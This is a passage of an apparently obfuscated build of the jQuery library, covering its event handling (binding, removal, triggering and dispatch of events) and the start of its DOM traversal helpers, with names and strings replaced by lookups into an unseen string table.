0xd30exe[_0xfa89[467]][_0xfa89[113]]||(_0xd30exe[_0xfa89[467]][_0xfa89[113]]=_0xd30ex4[_0xfa89[113]])),_0xd30ex7?_0xd30exf[_0xfa89[64]](_0xd30exf[_0xfa89[477]]++,0,_0xd30exe):_0xd30exf[_0xfa89[7]](_0xd30exe),_0xd30ex15[_0xfa89[466]][_0xfa89[479]][_0xd30ex10]=!0)};_0xd30ex1=null}},remove:function(_0xd30ex1,_0xd30ex2,_0xd30ex3,_0xd30ex4,_0xd30ex5){var _0xd30ex6,_0xd30ex7,_0xd30ex8,_0xd30ex9,_0xd30exa,_0xd30exb,_0xd30exc,_0xd30exd,_0xd30exe,_0xd30exf,_0xd30ex10,_0xd30ex11=_0xd30ex15[_0xfa89[480]](_0xd30ex1)&&_0xd30ex15._data(_0xd30ex1);if(_0xd30ex11&&(_0xd30exb=_0xd30ex11[_0xfa89[468]])){_0xd30ex2=(_0xd30ex2||_0xfa89[52])[_0xfa89[307]](_0xd30ex17)||[_0xfa89[52]],_0xd30exa=_0xd30ex2[_0xfa89[33]];while(_0xd30exa--){if(_0xd30ex8=_0xd30ex3a[_0xfa89[34]](_0xd30ex2[_0xd30exa])||[],_0xd30exe=_0xd30ex10=_0xd30ex8[1],_0xd30exf=(_0xd30ex8[2]||_0xfa89[52])[_0xfa89[122]](_0xfa89[473])[_0xfa89[63]](),_0xd30exe){_0xd30exc=_0xd30ex15[_0xfa89[466]][_0xfa89[474]][_0xd30exe]||{},_0xd30exe=(_0xd30ex4?_0xd30exc[_0xfa89[475]]:_0xd30exc[_0xfa89[476]])||_0xd30exe,_0xd30exd=_0xd30exb[_0xd30exe]||[],_0xd30ex8=_0xd30ex8[2]&&RegExp(_0xfa89[481]+_0xd30exf[_0xfa89[181]](_0xfa89[482])+_0xfa89[483]),_0xd30ex9=_0xd30ex6=_0xd30exd[_0xfa89[33]];while(_0xd30ex6--){_0xd30ex7=_0xd30exd[_0xd30ex6],!_0xd30ex5&&_0xd30ex10!==_0xd30ex7[_0xfa89[484]]||_0xd30ex3&&_0xd30ex3[_0xfa89[113]]!==_0xd30ex7[_0xfa89[113]]||_0xd30ex8&&!_0xd30ex8[_0xfa89[42]](_0xd30ex7[_0xfa89[485]])||_0xd30ex4&&_0xd30ex4!==_0xd30ex7[_0xfa89[50]]&&(_0xfa89[486]!==_0xd30ex4||!_0xd30ex7[_0xfa89[50]])||(_0xd30exd[_0xfa89[64]](_0xd30ex6,1),_0xd30ex7[_0xfa89[50]]&&_0xd30exd[_0xfa89[477]]--,_0xd30exc[_0xfa89[86]]&&_0xd30exc[_0xfa89[86]][_0xfa89[53]](_0xd30ex1,_0xd30ex7))};_0xd30ex9&&!_0xd30exd[_0xfa89[33]]&&(_0xd30exc[_0xfa89[487]]&&_0xd30exc[_0xfa89[487]][_0xfa89[53]](_0xd30ex1,_0xd30exf,_0xd30ex11[_0xfa89[469]])!==!1||_0xd30ex15[_0xfa89[488]](_0xd30ex1,_0xd30exe,_0xd30ex11[_0xfa89[469]]),delete _0xd30exb[_0xd30exe])}else{for(_0xd30exe in _0xd30exb){_0xd30ex15[_0xfa89[466]][_0xfa89[86]](_0xd30ex1,_0xd30exe+_0xd30ex2[_0xd30exa],_0xd30ex3,_0xd30ex4,!0)}}};_0xd30ex15[_0xfa89[406]](_0xd30exb)&&(delete _0xd30ex11[_0xfa89[469]],_0xd30ex15._removeData(_0xd30ex1,_0xfa89[468]))}},trigger:function(_0xd30ex3,_0xd30ex4,_0xd30ex5,_0xd30ex6){var _0xd30ex8,_0xd30ex9,_0xd30exa,_0xd30exb,_0xd30exc,_0xd30exd,_0xd30exe,_0xd30exf=[_0xd30ex5||_0xd30ex7],_0xd30ex10=_0xd30ex13[_0xfa89[53]](_0xd30ex3,_0xfa89[19])?_0xd30ex3[_0xfa89[19]]:_0xd30ex3,_0xd30ex11=_0xd30ex13[_0xfa89[53]](_0xd30ex3,_0xfa89[485])?_0xd30ex3[_0xfa89[485]][_0xfa89[122]](_0xfa89[473]):[];if(_0xd30exa=_0xd30exd=_0xd30ex5=_0xd30ex5||_0xd30ex7,3!==_0xd30ex5[_0xfa89[38]]&&8!==_0xd30ex5[_0xfa89[38]]&&!_0xd30ex39[_0xfa89[42]](_0xd30ex10+_0xd30ex15[_0xfa89[466]][_0xfa89[470]])&&(_0xd30ex10[_0xfa89[9]](_0xfa89[473])>=0&&(_0xd30ex11=_0xd30ex10[_0xfa89[122]](_0xfa89[473]),_0xd30ex10=_0xd30ex11[_0xfa89[186]](),_0xd30ex11[_0xfa89[63]]()),_0xd30ex9=0>_0xd30ex10[_0xfa89[9]](_0xfa89[304])&&_0xfa89[371]+_0xd30ex10,_0xd30ex3=_0xd30ex3[_0xd30ex15[_0xfa89[373]]]?_0xd30ex3:new _0xd30ex15.Event(_0xd30ex10,_0xfa89[67]==typeof _0xd30ex3&&_0xd30ex3),_0xd30ex3[_0xfa89[489]]=_0xd30ex6?2:3,_0xd30ex3[_0xfa89[485]]=_0xd30ex11[_0xfa89[181]](_0xfa89[473]),_0xd30ex3[_0xfa89[490]]=_0xd30ex3[_0xfa89[485]]?RegExp(_0xfa89[481]+_0xd30ex11[_0xfa89[181]](_0xfa89[482])+_0xfa89[483]):null,_0xd30ex3[_0xfa89[491]]=_0xd30ex2,_0xd30ex3[_0xfa89[492]]||(_0xd30ex3[_0xfa89[492]]=_0xd30ex5),_0xd30ex4=null==_0xd30ex4?[_0xd30ex3]:_0xd30ex15[_0xfa89[51]](_0xd30ex4,[_0xd30ex3]),_0xd30exc=_0xd30ex15[_0xfa89[466]][_0xfa89[474]][_0xd30ex10]||{},_0xd30ex6||!_0xd30exc[_0xfa89[75]]||_0xd30exc[_0xfa89[75]][_0xfa89[59]](_0xd30ex5,_0xd30ex4)!==!1)){if(!_0xd30ex6&&!_0xd30exc[_0xfa89[493]]&&!_0xd30ex15[_0xfa89[80]](_0xd30ex5)){for(_0xd30exb=_0xd30exc[_0xfa89[475]]||_0xd30ex10,_0xd30ex39[_0xfa89[42]](_0xd30exb+_0xd30ex10)||(_0xd30exa=_0xd30exa[_0xfa89[47]]);_0xd30exa;_0xd30exa=_0xd30exa[_0xfa89[47]]){_0xd30exf[_0xfa89[7]](_0xd30exa),_0xd30exd=_0xd30exa};_0xd30exd===(_0xd30ex5[_0xfa89[39]]||_0xd30ex7)&&_0xd30exf[_0xfa89[7]](_0xd30exd[_0xfa89[198]]||_0xd30exd[_0xfa89[494]]||_0xd30ex1)};_0xd30exe=0;while((_0xd30exa=_0xd30exf[_0xd30exe++])&&!_0xd30ex3[_0xfa89[496]]()){_0xd30ex3[_0xfa89[19]]=_0xd30exe>1?_0xd30exb:_0xd30exc[_0xfa89[476]]||_0xd30ex10,_0xd30ex8=(_0xd30ex15._data(_0xd30exa,_0xfa89[468])||{})[_0xd30ex3[_0xfa89[19]]]&&_0xd30ex15._data(_0xd30exa,_0xfa89[469]),_0xd30ex8&&_0xd30ex8[_0xfa89[59]](_0xd30exa,_0xd30ex4),_0xd30ex8=_0xd30ex9&&_0xd30exa[_0xd30ex9],_0xd30ex8&&_0xd30ex15[_0xfa89[401]](_0xd30exa)&&_0xd30ex8[_0xfa89[59]]&&_0xd30ex8[_0xfa89[59]](_0xd30exa,_0xd30ex4)===!1&&_0xd30ex3[_0xfa89[495]]()};if(_0xd30ex3[_0xfa89[19]]=_0xd30ex10,!_0xd30ex6&&!_0xd30ex3[_0xfa89[497]]()&&(!_0xd30exc[_0xfa89[498]]||_0xd30exc[_0xfa89[498]][_0xfa89[59]](_0xd30exf[_0xfa89[126]](),_0xd30ex4)===!1)&&_0xd30ex15[_0xfa89[401]](_0xd30ex5)&&_0xd30ex9&&_0xd30ex5[_0xd30ex10]&&!_0xd30ex15[_0xfa89[80]](_0xd30ex5)){_0xd30exd=_0xd30ex5[_0xd30ex9],_0xd30exd&&(_0xd30ex5[_0xd30ex9]=null),_0xd30ex15[_0xfa89[466]][_0xfa89[470]]=_0xd30ex10;try{_0xd30ex5[_0xd30ex10]()}catch(_0xd30ex12){};_0xd30ex15[_0xfa89[466]][_0xfa89[470]]=_0xd30ex2,_0xd30exd&&(_0xd30ex5[_0xd30ex9]=_0xd30exd)};return _0xd30ex3[_0xfa89[491]]}},dispatch:function(_0xd30ex1){_0xd30ex1=_0xd30ex15[_0xfa89[466]][_0xfa89[499]](_0xd30ex1);var _0xd30ex3,_0xd30ex4,_0xd30ex5,_0xd30ex6,_0xd30ex7,_0xd30ex8=[],_0xd30ex9=_0xd30ex10[_0xfa89[53]](arguments),_0xd30exa=(_0xd30ex15._data(this,_0xfa89[468])||{})[_0xd30ex1[_0xfa89[19]]]||[],_0xd30exb=_0xd30ex15[_0xfa89[466]][_0xfa89[474]][_0xd30ex1[_0xfa89[19]]]||{};if(_0xd30ex9[0]=_0xd30ex1,_0xd30ex1[_0xfa89[500]]=this,!_0xd30exb[_0xfa89[501]]||_0xd30exb[_0xfa89[501]][_0xfa89[53]](this,_0xd30ex1)!==!1){_0xd30ex8=_0xd30ex15[_0xfa89[466]][_0xfa89[502]][_0xfa89[53]](this,_0xd30ex1,_0xd30exa),_0xd30ex3=0;while((_0xd30ex6=_0xd30ex8[_0xd30ex3++])&&!_0xd30ex1[_0xfa89[496]]()){_0xd30ex1[_0xfa89[503]]=_0xd30ex6[_0xfa89[471]],_0xd30ex7=0;while((_0xd30ex5=_0xd30ex6[_0xfa89[502]][_0xd30ex7++])&&!_0xd30ex1[_0xfa89[506]]()){(!_0xd30ex1[_0xfa89[490]]||_0xd30ex1[_0xfa89[490]][_0xfa89[42]](_0xd30ex5[_0xfa89[485]]))&&(_0xd30ex1[_0xfa89[504]]=_0xd30ex5,_0xd30ex1[_0xfa89[403]]=_0xd30ex5[_0xfa89[403]],_0xd30ex4=((_0xd30ex15[_0xfa89[466]][_0xfa89[474]][_0xd30ex5[_0xfa89[484]]]||{})[_0xfa89[469]]||_0xd30ex5[_0xfa89[467]])[_0xfa89[59]](_0xd30ex6[_0xfa89[471]],_0xd30ex9),_0xd30ex4!==_0xd30ex2&&(_0xd30ex1[_0xfa89[491]]=_0xd30ex4)===!1&&(_0xd30ex1[_0xfa89[495]](),_0xd30ex1[_0xfa89[505]]()))}};return _0xd30exb[_0xfa89[507]]&&_0xd30exb[_0xfa89[507]][_0xfa89[53]](this,_0xd30ex1),_0xd30ex1[_0xfa89[491]]}},handlers:function(_0xd30ex1,_0xd30ex3){var _0xd30ex4,_0xd30ex5,_0xd30ex6,_0xd30ex7,_0xd30ex8=[],_0xd30ex9=_0xd30ex3[_0xfa89[477]],_0xd30exa=_0xd30ex1[_0xfa89[492]];if(_0xd30ex9&&_0xd30exa[_0xfa89[38]]&&(!_0xd30ex1[_0xfa89[194]]||_0xfa89[370]!==_0xd30ex1[_0xfa89[19]])){for(;_0xd30exa!=this;_0xd30exa=_0xd30exa[_0xfa89[47]]||this){if(1===_0xd30exa[_0xfa89[38]]&&(_0xd30exa[_0xfa89[283]]!==!0||_0xfa89[370]!==_0xd30ex1[_0xfa89[19]])){for(_0xd30ex6=[],_0xd30ex7=0;_0xd30ex9>_0xd30ex7;_0xd30ex7++){_0xd30ex5=_0xd30ex3[_0xd30ex7],_0xd30ex4=_0xd30ex5[_0xfa89[50]]+_0xfa89[121],_0xd30ex6[_0xd30ex4]===_0xd30ex2&&(_0xd30ex6[_0xd30ex4]=_0xd30ex5[_0xfa89[297]]?_0xd30ex15(_0xd30ex4,this)[_0xfa89[508]](_0xd30exa)>=0:_0xd30ex15[_0xfa89[36]](_0xd30ex4,this,null,[_0xd30exa])[_0xfa89[33]]),_0xd30ex6[_0xd30ex4]&&_0xd30ex6[_0xfa89[7]](_0xd30ex5)};_0xd30ex6[_0xfa89[33]]&&_0xd30ex8[_0xfa89[7]]({elem:_0xd30exa,handlers:_0xd30ex6})}}};return _0xd30ex3[_0xfa89[33]]>_0xd30ex9&&_0xd30ex8[_0xfa89[7]]({elem:this,handlers:_0xd30ex3[_0xfa89[8]](_0xd30ex9)}),_0xd30ex8},fix:function(_0xd30ex1){if(_0xd30ex1[_0xd30ex15[_0xfa89[373]]]){return _0xd30ex1};var _0xd30ex2,_0xd30ex3,_0xd30ex4,_0xd30ex5=_0xd30ex1[_0xfa89[19]],_0xd30ex6=_0xd30ex1,_0xd30ex8=this[_0xfa89[509]][_0xd30ex5];_0xd30ex8||(this[_0xfa89[509]][_0xd30ex5]=_0xd30ex8=_0xd30ex38[_0xfa89[42]](_0xd30ex5)?this[_0xfa89[510]]:_0xd30ex37[_0xfa89[42]](_0xd30ex5)?this[_0xfa89[511]]:{}),_0xd30ex4=_0xd30ex8[_0xfa89[512]]?this[_0xfa89[512]][_0xfa89[6]](_0xd30ex8[_0xfa89[512]]):this[_0xfa89[512]],_0xd30ex1=new _0xd30ex15.Event(_0xd30ex6),_0xd30ex2=_0xd30ex4[_0xfa89[33]];while(_0xd30ex2--){_0xd30ex3=_0xd30ex4[_0xd30ex2],_0xd30ex1[_0xd30ex3]=_0xd30ex6[_0xd30ex3]};return _0xd30ex1[_0xfa89[492]]||(_0xd30ex1[_0xfa89[492]]=_0xd30ex6[_0xfa89[513]]||_0xd30ex7),3===_0xd30ex1[_0xfa89[492]][_0xfa89[38]]&&(_0xd30ex1[_0xfa89[492]]=_0xd30ex1[_0xfa89[492]][_0xfa89[47]]),_0xd30ex1[_0xfa89[514]]=!!_0xd30ex1[_0xfa89[514]],_0xd30ex8[_0xfa89[211]]?_0xd30ex8[_0xfa89[211]](_0xd30ex1,_0xd30ex6):_0xd30ex1},props:_0xfa89[515][_0xfa89[122]](_0xfa89[121]),fixHooks:{},keyHooks:{props:_0xfa89[516][_0xfa89[122]](_0xfa89[121]),filter:function(_0xd30ex1,_0xd30ex2){return null==_0xd30ex1[_0xfa89[517]]&&(_0xd30ex1[_0xfa89[517]]=null!=_0xd30ex2[_0xfa89[518]]?_0xd30ex2[_0xfa89[518]]:_0xd30ex2[_0xfa89[519]]),_0xd30ex1}},mouseHooks:{props:_0xfa89[520][_0xfa89[122]](_0xfa89[121]),filter:function(_0xd30ex1,_0xd30ex3){var _0xd30ex4,_0xd30ex5,_0xd30ex6,_0xd30ex8=_0xd30ex3[_0xfa89[194]],_0xd30ex9=_0xd30ex3[_0xfa89[521]];return null==_0xd30ex1[_0xfa89[522]]&&null!=_0xd30ex3[_0xfa89[523]]&&(_0xd30ex5=_0xd30ex1[_0xfa89[492]][_0xfa89[39]]||_0xd30ex7,_0xd30ex6=_0xd30ex5[_0xfa89[2]],_0xd30ex4=_0xd30ex5[_0xfa89[73]],_0xd30ex1[_0xfa89[522]]=_0xd30ex3[_0xfa89[523]]+(_0xd30ex6&&_0xd30ex6[_0xfa89[524]]||_0xd30ex4&&_0xd30ex4[_0xfa89[524]]||0)-(_0xd30ex6&&_0xd30ex6[_0xfa89[525]]||_0xd30ex4&&_0xd30ex4[_0xfa89[525]]||0),_0xd30ex1[_0xfa89[526]]=_0xd30ex3[_0xfa89[527]]+(_0xd30ex6&&_0xd30ex6[_0xfa89[528]]||_0xd30ex4&&_0xd30ex4[_0xfa89[528]]||0)-(_0xd30ex6&&_0xd30ex6[_0xfa89[529]]||_0xd30ex4&&_0xd30ex4[_0xfa89[529]]||0)),!_0xd30ex1[_0xfa89[530]]&&_0xd30ex9&&(_0xd30ex1[_0xfa89[530]]=_0xd30ex9===_0xd30ex1[_0xfa89[492]]?_0xd30ex3[_0xfa89[531]]:_0xd30ex9),_0xd30ex1[_0xfa89[517]]||_0xd30ex8===_0xd30ex2||(_0xd30ex1[_0xfa89[517]]=1&_0xd30ex8?1:2&_0xd30ex8?3:4&_0xd30ex8?2:0),_0xd30ex1}},special:{load:{noBubble:!0},focus:{trigger:function(){if(this!==_0xd30ex3c()&&this[_0xfa89[532]]){try{return this[_0xfa89[532]](),!1}catch(_0xd30ex1){}}},delegateType:_0xfa89[533]},blur:{trigger:function(){return this===_0xd30ex3c()&&this[_0xfa89[534]]?(this[_0xfa89[534]](),!1):_0xd30ex2},delegateType:_0xfa89[535]},click:{trigger:function(){return _0xd30ex15[_0xfa89[108]](this,_0xfa89[193])&&_0xfa89[465]===this[_0xfa89[19]]&&this[_0xfa89[370]]?(this[_0xfa89[370]](),!1):_0xd30ex2},_default:function(_0xd30ex1){return _0xd30ex15[_0xfa89[108]](_0xd30ex1[_0xfa89[492]],_0xfa89[332])}},beforeunload:{postDispatch:function(_0xd30ex1){_0xd30ex1[_0xfa89[491]]!==_0xd30ex2&&(_0xd30ex1[_0xfa89[537]][_0xfa89[536]]=_0xd30ex1[_0xfa89[491]])}}},simulate:function(_0xd30ex1,_0xd30ex2,_0xd30ex3,_0xd30ex4){var _0xd30ex5=_0xd30ex15[_0xfa89[65]](new _0xd30ex15.Event,_0xd30ex3,{type:_0xd30ex1,isSimulated:!0,originalEvent:{}});_0xd30ex4?_0xd30ex15[_0xfa89[466]][_0xfa89[75]](_0xd30ex5,null,_0xd30ex2):_0xd30ex15[_0xfa89[466]][_0xfa89[472]][_0xfa89[53]](_0xd30ex2,_0xd30ex5),_0xd30ex5[_0xfa89[497]]()&&_0xd30ex3[_0xfa89[495]]()}},_0xd30ex15[_0xfa89[488]]=_0xd30ex7[_0xfa89[24]]?function(_0xd30ex1,_0xd30ex2,_0xd30ex3){_0xd30ex1[_0xfa89[24]]&&_0xd30ex1[_0xfa89[24]](_0xd30ex2,_0xd30ex3,!1)}:function(_0xd30ex1,_0xd30ex2,_0xd30ex3){var _0xd30ex4=_0xfa89[371]+_0xd30ex2;_0xd30ex1[_0xfa89[26]]&&(typeof _0xd30ex1[_0xd30ex4]===_0xd30ex5&&(_0xd30ex1[_0xd30ex4]=null),_0xd30ex1[_0xfa89[26]](_0xd30ex4,_0xd30ex3))},_0xd30ex15[_0xfa89[538]]=function(_0xd30ex1,_0xd30ex3){return this instanceof _0xd30ex15[_0xfa89[538]]?(_0xd30ex1&&_0xd30ex1[_0xfa89[19]]?(this[_0xfa89[537]]=_0xd30ex1,this[_0xfa89[19]]=_0xd30ex1[_0xfa89[19]],this[_0xfa89[497]]=_0xd30ex1[_0xfa89[539]]||_0xd30ex1[_0xfa89[536]]===!1||_0xd30ex1[_0xfa89[540]]&&_0xd30ex1[_0xfa89[540]]()?_0xd30ex3b:_0xd30ex50):this[_0xfa89[19]]=_0xd30ex1,_0xd30ex3&&_0xd30ex15[_0xfa89[65]](this,_0xd30ex3),this[_0xfa89[541]]=_0xd30ex1&&_0xd30ex1[_0xfa89[541]]||_0xd30ex15[_0xfa89[542]](),this[_0xd30ex15[_0xfa89[373]]]=!0,_0xd30ex2):new _0xd30ex15.Event(_0xd30ex1,_0xd30ex3)},_0xd30ex15[_0xfa89[538]][_0xfa89[28]]={isDefaultPrevented:_0xd30ex50,isPropagationStopped:_0xd30ex50,isImmediatePropagationStopped:_0xd30ex50,preventDefault:function(){var _0xd30ex1=this[_0xfa89[537]];this[_0xfa89[497]]=_0xd30ex3b,_0xd30ex1&&(_0xd30ex1[_0xfa89[495]]?_0xd30ex1[_0xfa89[495]]():_0xd30ex1[_0xfa89[536]]=!1)},stopPropagation:function(){var _0xd30ex1=this[_0xfa89[537]];this[_0xfa89[496]]=_0xd30ex3b,_0xd30ex1&&(_0xd30ex1[_0xfa89[505]]&&_0xd30ex1[_0xfa89[505]](),_0xd30ex1[_0xfa89[543]]=!0)},stopImmediatePropagation:function(){this[_0xfa89[506]]=_0xd30ex3b,this[_0xfa89[505]]()}},_0xd30ex15[_0xfa89[56]]({mouseenter:_0xfa89[544],mouseleave:_0xfa89[545]},function(_0xd30ex1,_0xd30ex2){_0xd30ex15[_0xfa89[466]][_0xfa89[474]][_0xd30ex1]={delegateType:_0xd30ex2,bindType:_0xd30ex2,handle:function(_0xd30ex1){var _0xd30ex3,_0xd30ex4=this,_0xd30ex5=_0xd30ex1[_0xfa89[530]],_0xd30ex6=_0xd30ex1[_0xfa89[504]];return(!_0xd30ex5||_0xd30ex5!==_0xd30ex4&&!_0xd30ex15[_0xfa89[237]](_0xd30ex4,_0xd30ex5))&&(_0xd30ex1[_0xfa89[19]]=_0xd30ex6[_0xfa89[484]],_0xd30ex3=_0xd30ex6[_0xfa89[467]][_0xfa89[59]](this,arguments),_0xd30ex1[_0xfa89[19]]=_0xd30ex2),_0xd30ex3}}}),_0xd30ex15[_0xfa89[83]][_0xfa89[546]]||(_0xd30ex15[_0xfa89[466]][_0xfa89[474]][_0xfa89[547]]={setup:function(){return _0xd30ex15[_0xfa89[108]](this,_0xfa89[348])?!1:(_0xd30ex15[_0xfa89[466]][_0xfa89[328]](this,_0xfa89[548],function(_0xd30ex1){var _0xd30ex3=_0xd30ex1[_0xfa89[492]],_0xd30ex4=_0xd30ex15[_0xfa89[108]](_0xd30ex3,_0xfa89[193])||_0xd30ex15[_0xfa89[108]](_0xd30ex3,_0xfa89[194])?_0xd30ex3[_0xfa89[348]]:_0xd30ex2;_0xd30ex4&&!_0xd30ex15._data(_0xd30ex4,_0xfa89[546])&&(_0xd30ex15[_0xfa89[466]][_0xfa89[328]](_0xd30ex4,_0xfa89[549],function(_0xd30ex1){_0xd30ex1[_0xfa89[550]]=!0}),_0xd30ex15._data(_0xd30ex4,_0xfa89[546],!0))}),_0xd30ex2)},postDispatch:function(_0xd30ex1){_0xd30ex1[_0xfa89[550]]&&(delete _0xd30ex1[_0xfa89[550]],this[_0xfa89[47]]&&!_0xd30ex1[_0xfa89[489]]&&_0xd30ex15[_0xfa89[466]][_0xfa89[551]](_0xfa89[547],this[_0xfa89[47]],_0xd30ex1,!0))},teardown:function(){return _0xd30ex15[_0xfa89[108]](this,_0xfa89[348])?!1:(_0xd30ex15[_0xfa89[466]][_0xfa89[86]](this,_0xfa89[552]),_0xd30ex2)}}),_0xd30ex15[_0xfa89[83]][_0xfa89[553]]||(_0xd30ex15[_0xfa89[466]][_0xfa89[474]][_0xfa89[554]]={setup:function(){return _0xd30ex36[_0xfa89[42]](this[_0xfa89[108]])?((_0xfa89[465]===this[_0xfa89[19]]||_0xfa89[363]===this[_0xfa89[19]])&&(_0xd30ex15[_0xfa89[466]][_0xfa89[328]](this,_0xfa89[555],function(_0xd30ex1){_0xfa89[284]===_0xd30ex1[_0xfa89[537]][_0xfa89[556]]&&(this[_0xfa89[557]]=!0)}),_0xd30ex15[_0xfa89[466]][_0xfa89[328]](this,_0xfa89[558],function(_0xd30ex1){this[_0xfa89[557]]&&!_0xd30ex1[_0xfa89[489]]&&(this[_0xfa89[557]]=!1),_0xd30ex15[_0xfa89[466]][_0xfa89[551]](_0xfa89[554],this,_0xd30ex1,!0)})),!1):(_0xd30ex15[_0xfa89[466]][_0xfa89[328]](this,_0xfa89[559],function(_0xd30ex1){var _0xd30ex2=_0xd30ex1[_0xfa89[492]];_0xd30ex36[_0xfa89[42]](_0xd30ex2[_0xfa89[108]])&&!_0xd30ex15._data(_0xd30ex2,_0xfa89[553])&&(_0xd30ex15[_0xfa89[466]][_0xfa89[328]](_0xd30ex2,_0xfa89[560],function(_0xd30ex1){!this[_0xfa89[47]]||_0xd30ex1[_0xfa89[561]]||_0xd30ex1[_0xfa89[489]]||_0xd30ex15[_0xfa89[466]][_0xfa89[551]](_0xfa89[554],this[_0xfa89[47]],_0xd30ex1,!0)}),_0xd30ex15._data(_0xd30ex2,_0xfa89[553],!0))}),_0xd30ex2)},handle:function(_0xd30ex1){var _0xd30ex3=_0xd30ex1[_0xfa89[492]];return this!==_0xd30ex3||_0xd30ex1[_0xfa89[561]]||_0xd30ex1[_0xfa89[489]]||_0xfa89[363]!==_0xd30ex3[_0xfa89[19]]&&_0xfa89[465]!==_0xd30ex3[_0xfa89[19]]?_0xd30ex1[_0xfa89[504]][_0xfa89[467]][_0xfa89[59]](this,arguments):_0xd30ex2},teardown:function(){return _0xd30ex15[_0xfa89[466]][_0xfa89[86]](this,_0xfa89[562]),!_0xd30ex36[_0xfa89[42]](this[_0xfa89[108]])}}),_0xd30ex15[_0xfa89[83]][_0xfa89[563]]||_0xd30ex15[_0xfa89[56]]({focus:_0xfa89[533],blur:_0xfa89[535]},function(_0xd30ex1,_0xd30ex2){var _0xd30ex3=0,_0xd30ex4=function(_0xd30ex1){_0xd30ex15[_0xfa89[466]][_0xfa89[551]](_0xd30ex2,_0xd30ex1[_0xfa89[492]],_0xd30ex15[_0xfa89[466]][_0xfa89[499]](_0xd30ex1),!0)};_0xd30ex15[_0xfa89[466]][_0xfa89[474]][_0xd30ex2]={setup:function(){0===_0xd30ex3++&&_0xd30ex7[_0xfa89[17]](_0xd30ex1,_0xd30ex4,!0)},teardown:function(){0===--_0xd30ex3&&_0xd30ex7[_0xfa89[24]](_0xd30ex1,_0xd30ex4,!0)}}}),_0xd30ex15[_0xfa89[14]][_0xfa89[65]]({on:function(_0xd30ex1,_0xd30ex3,_0xd30ex4,_0xd30ex5,_0xd30ex6){var _0xd30ex7,_0xd30ex8;if(_0xfa89[67]==typeof _0xd30ex1){_0xfa89[29]!=typeof _0xd30ex3&&(_0xd30ex4=_0xd30ex4||_0xd30ex3,_0xd30ex3=_0xd30ex2);for(_0xd30ex7 in _0xd30ex1){this[_0xfa89[371]](_0xd30ex7,_0xd30ex3,_0xd30ex4,_0xd30ex1[_0xd30ex7],_0xd30ex6)};return this};if(null==_0xd30ex4&&null==_0xd30ex5?(_0xd30ex5=_0xd30ex3,_0xd30ex4=_0xd30ex3=_0xd30ex2):null==_0xd30ex5&&(_0xfa89[29]==typeof _0xd30ex3?(_0xd30ex5=_0xd30ex4,_0xd30ex4=_0xd30ex2):(_0xd30ex5=_0xd30ex4,_0xd30ex4=_0xd30ex3,_0xd30ex3=_0xd30ex2)),_0xd30ex5===!1){_0xd30ex5=_0xd30ex50}else{if(!_0xd30ex5){return this}};return 1===_0xd30ex6&&(_0xd30ex8=_0xd30ex5,_0xd30ex5=function(_0xd30ex1){return _0xd30ex15()[_0xfa89[76]](_0xd30ex1),_0xd30ex8[_0xfa89[59]](this,arguments)},_0xd30ex5[_0xfa89[113]]=_0xd30ex8[_0xfa89[113]]||(_0xd30ex8[_0xfa89[113]]=_0xd30ex15[_0xfa89[113]]++)),this[_0xfa89[56]](function(){_0xd30ex15[_0xfa89[466]][_0xfa89[328]](this,_0xd30ex1,_0xd30ex5,_0xd30ex4,_0xd30ex3)})},one:function(_0xd30ex1,_0xd30ex2,_0xd30ex3,_0xd30ex4){return this[_0xfa89[371]](_0xd30ex1,_0xd30ex2,_0xd30ex3,_0xd30ex4,1)},off:function(_0xd30ex1,_0xd30ex3,_0xd30ex4){var _0xd30ex5,_0xd30ex6;if(_0xd30ex1&&_0xd30ex1[_0xfa89[495]]&&_0xd30ex1[_0xfa89[504]]){return _0xd30ex5=_0xd30ex1[_0xfa89[504]],_0xd30ex15(_0xd30ex1[_0xfa89[500]])[_0xfa89[76]](_0xd30ex5[_0xfa89[485]]?_0xd30ex5[_0xfa89[484]]+_0xfa89[473]+_0xd30ex5[_0xfa89[485]]:_0xd30ex5[_0xfa89[484]],_0xd30ex5[_0xfa89[50]],_0xd30ex5[_0xfa89[467]]),this};if(_0xfa89[67]==typeof _0xd30ex1){for(_0xd30ex6 in _0xd30ex1){this[_0xfa89[76]](_0xd30ex6,_0xd30ex3,_0xd30ex1[_0xd30ex6])};return this};return(_0xd30ex3===!1||_0xfa89[77]==typeof _0xd30ex3)&&(_0xd30ex4=_0xd30ex3,_0xd30ex3=_0xd30ex2),_0xd30ex4===!1&&(_0xd30ex4=_0xd30ex50),this[_0xfa89[56]](function(){_0xd30ex15[_0xfa89[466]][_0xfa89[86]](this,_0xd30ex1,_0xd30ex4,_0xd30ex3)})},trigger:function(_0xd30ex1,_0xd30ex2){return this[_0xfa89[56]](function(){_0xd30ex15[_0xfa89[466]][_0xfa89[75]](_0xd30ex1,_0xd30ex2,this)})},triggerHandler:function(_0xd30ex1,_0xd30ex3){var _0xd30ex4=this[0];return _0xd30ex4?_0xd30ex15[_0xfa89[466]][_0xfa89[75]](_0xd30ex1,_0xd30ex3,_0xd30ex4,!0):_0xd30ex2}});var _0xd30ex3d=/^.[^:#\[\.,]*$/,_0xd30ex3e=/^(?:parents|prev(?:Until|All))/,_0xd30ex3f=_0xd30ex15[_0xfa89[303]][_0xfa89[307]][_0xfa89[297]],_0xd30ex40={children:!0,contents:!0,next:!0,prev:!0};_0xd30ex15[_0xfa89[14]][_0xfa89[65]]({find:function(_0xd30ex1){var _0xd30ex2,_0xd30ex3=[],_0xd30ex4=this,_0xd30ex5=_0xd30ex4[_0xfa89[33]];if(_0xfa89[29]!=typeof _0xd30ex1){return this[_0xfa89[60]](_0xd30ex15(_0xd30ex1)[_0xfa89[211]](function(){for(_0xd30ex2=0;_0xd30ex5>_0xd30ex2;_0xd30ex2++){if(_0xd30ex15[_0xfa89[237]](_0xd30ex4[_0xd30ex2],this)){return!0}}}))};for(_0xd30ex2=0;_0xd30ex5>_0xd30ex2;_0xd30ex2++){_0xd30ex15[_0xfa89[36]](_0xd30ex1,_0xd30ex4[_0xd30ex2],_0xd30ex3)};return _0xd30ex3=this[_0xfa89[60]](_0xd30ex5>1?_0xd30ex15[_0xfa89[305]](_0xd30ex3):_0xd30ex3),_0xd30ex3[_0xfa89[50]]=this[_0xfa89[50]]?this[_0xfa89[50]]+_0xfa89[121]+_0xd30ex1:_0xd30ex1,_0xd30ex3},has:function(_0xd30ex1){var _0xd30ex2,_0xd30ex3=_0xd30ex15(_0xd30ex1,this),_0xd30ex4=_0xd30ex3[_0xfa89[33]];return 